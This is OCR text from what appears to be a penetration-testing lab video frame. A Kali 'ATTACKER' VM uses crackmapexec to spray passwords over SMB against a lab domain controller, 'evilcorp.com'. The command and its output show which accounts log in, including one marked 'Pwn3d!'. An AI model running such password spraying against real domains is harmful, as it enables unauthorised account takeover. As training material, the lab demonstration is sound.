 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
DC CLIENT2 ATTACKER
1 2 3 4 0:40
root@kali: ~
File Actions Edit View Help
SMB 192.168.246.134 445 DC [-] evilcorp.com\phillip:Mushroom! STATUS_
LOGON_FAILURE
SMB 192.168.246.134 445 DC [-] evilcorp.com\tyrell:Mushroom! STATUS_L
OGON_FAILURE
SMB 192.168.246.134 445 DC [+] evilcorp.com\scott:Mushroom!
(root㉿kali)-[~]
# crackmapexec smb 192.168.246.134 -u users.txt -p 'Tyrell@CE0'
SMB 192.168.246.134 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:evilcorp
.com) (signing:True) (SMBv1:False)
SMB 192.168.246.134 445 DC [-] evilcorp.com\phillip:Tyrell@CE0 STATUS_LOGON_FAILURE
SMB 192.168.246.134 445 DC [+] evilcorp.com\tyrell:Tyrell@CE0 (Pwn3d!)
(root㉿kali)-[~]
# cat users.txt
phillip
tyrell
scott
bill
angela
(root㉿kali)-[~]
#
"the qu
o hear"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.